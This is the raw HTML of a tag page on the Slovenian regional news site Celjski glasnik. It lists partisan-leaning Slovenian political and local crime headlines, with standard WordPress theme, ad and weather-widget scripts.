                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69560e079d60f" data-td_block_id="td_uid_6_69560e079d60f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69560e079d60f" data-td_block_id="td_uid_6_69560e079d60f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69560e079e30d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_69560e079e30d" ><script>var block_td_uid_7_69560e079e30d = new tdBlock();
block_td_uid_7_69560e079e30d.id = "td_uid_7_69560e079e30d";
block_td_uid_7_69560e079e30d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_69560e079e30d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69560e079e30d_rand","tdc_css_class_style":"td_uid_7_69560e079e30d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69560e079e30d.td_column_number = "3";
block_td_uid_7_69560e079e30d.block_type = "td_block_mega_menu";
block_td_uid_7_69560e079e30d.post_count = "5";
block_td_uid_7_69560e079e30d.found_posts = "331";
block_td_uid_7_69560e079e30d.header_color = "";
block_td_uid_7_69560e079e30d.ajax_pagination_infinite_stop = "";
block_td_uid_7_69560e079e30d.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_69560e079e30d);
</script><div id=td_uid_7_69560e079e30d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69560e079e30d" data-td_block_id="td_uid_7_69560e079e30d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69560e079e30d" data-td_block_id="td_uid_7_69560e079e30d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_69560e079f9f5_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Peter Sušnik</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Peter Sušnik</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sokantno-ljubljanska-obcina-zacela-prepovedovati-svete-mase/" rel="bookmark" title="Šokantno! Ljubljanska občina začela prepovedovati svete maše!"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/jankovic1-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/01/jankovic1-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2020/01/jankovic1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Šokantno! Ljubljanska občina začela prepovedovati svete maše!"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sokantno-ljubljanska-obcina-zacela-prepovedovati-svete-mase/" rel="bookmark" title="Šokantno! Ljubljanska občina začela prepovedovati svete maše!">Šokantno! Ljubljanska občina začela prepovedovati svete maše!</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-04T08:52:46+00:00" >4. novembra, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_69560e07a03d6_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_69560e07a03d6" ><script>var block_td_uid_9_69560e07a03d6 = new tdBlock();
block_td_uid_9_69560e07a03d6.id = "td_uid_9_69560e07a03d6";
block_td_uid_9_69560e07a03d6.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_69560e07a03d6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69560e07a03d6_rand","tdc_css_class_style":"td_uid_9_69560e07a03d6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_69560e07a03d6.td_column_number = "1";
block_td_uid_9_69560e07a03d6.block_type = "td_block_7";
block_td_uid_9_69560e07a03d6.post_count = "3";
block_td_uid_9_69560e07a03d6.found_posts = "1362";
block_td_uid_9_69560e07a03d6.header_color = "";
block_td_uid_9_69560e07a03d6.ajax_pagination_infinite_stop = "";
block_td_uid_9_69560e07a03d6.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_69560e07a03d6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_69560e07a03d6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#14616671707a7d6760627b547771787e677f7d737875677a7d7f3a677d"><span class="__cf_email__" data-cfemail="7b0e091e1f1512080f0d143b181e17110810121c171a08151210550812">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-se-en-mandat-in-bo-cisto-vseeno-ali-bodo-slovenci-prisli-k-pameti-ker-ne-bo-vec-slovenije-kot-suverene-drzave/"
                    rel="bookmark" title="Matej Lahovnik: &#8220;Še en mandat in bo čisto vseeno ali bodo Slovenci prišli k pameti, ker ne bo več Slovenije kot suverene države.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik.png" title="Matej Lahovnik: &#8220;Še en mandat in bo čisto vseeno ali bodo Slovenci prišli k pameti, ker ne bo več Slovenije kot suverene države.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-se-en-mandat-in-bo-cisto-vseeno-ali-bodo-slovenci-prisli-k-pameti-ker-ne-bo-vec-slovenije-kot-suverene-drzave/"
                        rel="bookmark" title="Matej Lahovnik: &#8220;Še en mandat in bo čisto vseeno ali bodo Slovenci prišli k pameti, ker ne bo več Slovenije kot suverene države.&#8221;">Matej Lahovnik: &#8220;Še en mandat in bo čisto vseeno ali bodo Slovenci prišli k pameti, ker ne bo več Slovenije kot suverene države.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="26. decembra, 2025" style="text-transform: lowercase;">26. decembra, 2025</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-pozivi-k-testiranju-na-droge-predsednico-dz-povsem-vrzejo-iz-tira/"
                    rel="bookmark" title="Zakaj pozivi k testiranju na droge, predsednico DZ povsem vržejo iz tira?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Klakocar-Zupancic.png" title="Zakaj pozivi k testiranju na droge, predsednico DZ povsem vržejo iz tira?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-pozivi-k-testiranju-na-droge-predsednico-dz-povsem-vrzejo-iz-tira/"
                        rel="bookmark" title="Zakaj pozivi k testiranju na droge, predsednico DZ povsem vržejo iz tira?">Zakaj pozivi k testiranju na droge, predsednico DZ povsem vržejo iz tira?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="25. decembra, 2025" style="text-transform: lowercase;">25. decembra, 2025</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-z-najslabso-gospodarsko-rastjo-po-letu-2020-rezimski-mediji-pa-o-tem-kako-nas-caka-svetla-prihodnost/"
                    rel="bookmark" title="Slovenija z najslabšo gospodarsko rastjo po letu 2020, režimski mediji pa o tem kako nas čaka svetla prihodnost!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/Matjaz-Han.png" title="Slovenija z najslabšo gospodarsko rastjo po letu 2020, režimski mediji pa o tem kako nas čaka svetla prihodnost!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-z-najslabso-gospodarsko-rastjo-po-letu-2020-rezimski-mediji-pa-o-tem-kako-nas-caka-svetla-prihodnost/"
                        rel="bookmark" title="Slovenija z najslabšo gospodarsko rastjo po letu 2020, režimski mediji pa o tem kako nas čaka svetla prihodnost!">Slovenija z najslabšo gospodarsko rastjo po letu 2020, režimski mediji pa o tem kako nas čaka svetla prihodnost!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="27. decembra, 2025" style="text-transform: lowercase;">27. decembra, 2025</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
